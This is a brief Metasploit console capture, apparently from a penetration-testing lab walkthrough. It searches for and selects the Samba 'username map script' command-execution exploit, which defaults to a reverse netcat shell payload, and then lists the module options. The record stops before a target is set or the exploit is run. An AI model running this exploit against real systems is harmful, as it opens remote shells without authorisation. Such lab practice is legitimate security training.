 msf6 > search samba username
Matching Modules
================
#  Name                                Disclosure Date  Rank       Check  Description
-  ----                                ---------------  ----       -----  -----------
0  exploit/multi/samba/usermap_script  2007-05-14       excellent  No     Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    139              yes       The target port (TCP)